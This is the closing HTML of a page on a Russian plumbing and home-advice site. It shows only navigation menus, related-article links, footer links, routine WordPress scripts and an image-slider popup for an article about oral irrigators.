<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-vybrat-vodonagrevatel-dlya-kvartiry.html" target="_blank">
            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выбрать водонагреватель для квартиры?" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3.jpg 918w, https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3-220x146.jpg 220w, https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Как выбрать водонагреватель для квартиры?" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3.jpg 918w, https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3-220x146.jpg 220w, https://remkasam.ru/wp-content/uploads/2016/06/5770d76f84ac3-200x133.jpg 200w" sizes="auto, (max-width: 210px) 100vw, 210px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-vybrat-vodonagrevatel-dlya-kvartiry.html" target="_blank">Как выбрать водонагреватель для квартиры?</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-ybrat-zapah-iz-myltivarki.html" target="_blank">
            <img width="194" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20194%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-ubrat-zapah-iz-multivarki-dcf28ba.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/kak-ubrat-zapah-iz-multivarki-dcf28ba-350x253.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-ubrat-zapah-iz-multivarki-dcf28ba-200x144.jpg 200w" data-lazy-sizes="auto, (max-width: 194px) 100vw, 194px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-ubrat-zapah-iz-multivarki-dcf28ba.jpg" /><noscript><img width="194" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-ubrat-zapah-iz-multivarki-dcf28ba.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-ubrat-zapah-iz-multivarki-dcf28ba.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/kak-ubrat-zapah-iz-multivarki-dcf28ba-350x253.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kak-ubrat-zapah-iz-multivarki-dcf28ba-200x144.jpg 200w" sizes="auto, (max-width: 194px) 100vw, 194px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-ybrat-zapah-iz-myltivarki.html" target="_blank">Как убрать запах из мультиварки?</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie.html" target="_blank">
            <img width="155" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20155%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie-579dd61.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie-579dd61-350x316.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie-579dd61-477x430.jpg 477w, https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie-579dd61-200x180.jpg 200w" data-lazy-sizes="auto, (max-width: 155px) 100vw, 155px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie-579dd61.jpg" /><noscript><img width="155" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie-579dd61.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie-579dd61.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie-579dd61-350x316.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie-579dd61-477x430.jpg 477w, https://remkasam.ru/wp-content/uploads/2019/11/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie-579dd61-200x180.jpg 200w" sizes="auto, (max-width: 155px) 100vw, 155px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/chto-takoe-3d-printer-princip-ego-raboty-i-primenenie.html" target="_blank">Что такое 3d-принтер, принцип его работы и применение</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kak-sdelat-syshilky-dlia-fryktov-ovoshei-gribov-miasa-i-ryby-svoimi-rykami.html" target="_blank">
            <img width="94" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2094%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-sushilku-dlja-fruktov-ovoshhej-gribov-mjasa-i-ryby-svoimi-rukami-63421e3.jpg 335w, https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-sushilku-dlja-fruktov-ovoshhej-gribov-mjasa-i-ryby-svoimi-rukami-63421e3-288x430.jpg 288w, https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-sushilku-dlja-fruktov-ovoshhej-gribov-mjasa-i-ryby-svoimi-rukami-63421e3-200x299.jpg 200w" data-lazy-sizes="auto, (max-width: 94px) 100vw, 94px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-sushilku-dlja-fruktov-ovoshhej-gribov-mjasa-i-ryby-svoimi-rukami-63421e3.jpg" /><noscript><img width="94" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-sushilku-dlja-fruktov-ovoshhej-gribov-mjasa-i-ryby-svoimi-rukami-63421e3.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-sushilku-dlja-fruktov-ovoshhej-gribov-mjasa-i-ryby-svoimi-rukami-63421e3.jpg 335w, https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-sushilku-dlja-fruktov-ovoshhej-gribov-mjasa-i-ryby-svoimi-rukami-63421e3-288x430.jpg 288w, https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-sushilku-dlja-fruktov-ovoshhej-gribov-mjasa-i-ryby-svoimi-rukami-63421e3-200x299.jpg 200w" sizes="auto, (max-width: 94px) 100vw, 94px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kak-sdelat-syshilky-dlia-fryktov-ovoshei-gribov-miasa-i-ryby-svoimi-rykami.html" target="_blank">Как сделать сушилку для фруктов, овощей, грибов, мяса и рыбы своими руками</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=601262c3c1')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/dlia-chego-nyjen-irrigator-v-stomatologii-i-doma-pravilnaia-chistka-polosti-rta.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-2aaddd0.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-2aaddd0.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-fe5a774.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-fe5a774.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-311a271.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-311a271.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-48d90a6.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="7" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-48d90a6.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-e62424d.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="9" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-e62424d.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="10" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-a26c578.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >11 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="11" data-src="/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-a26c578.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="12" data-src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-dlja-polosti-rta-kakoj-luchshe-vybrat-tehnicheskie-parametry-0ca3c42.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >13 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="13" data-src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-dlja-polosti-rta-kakoj-luchshe-vybrat-tehnicheskie-parametry-0ca3c42.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="14" data-src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-wp-450-e2-dlja-polosti-rta-82208ec.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >15 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="15" data-src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-wp-450-e2-dlja-polosti-rta-82208ec.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="16" data-src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-dlja-polosti-rta-1ea7d9c.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >17 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="17" data-src="https://remkasam.ru/wp-content/uploads/2019/11/irrigator-waterpik-dlja-polosti-rta-1ea7d9c.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-2aaddd0.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-2aaddd0.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-fe5a774.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/dlja-chego-nuzhen-irrigator-v-stomatologii-i-doma-pravilnaja-chistka-polosti-rta-fe5a774.jpg'>
                                                                                                    </div>
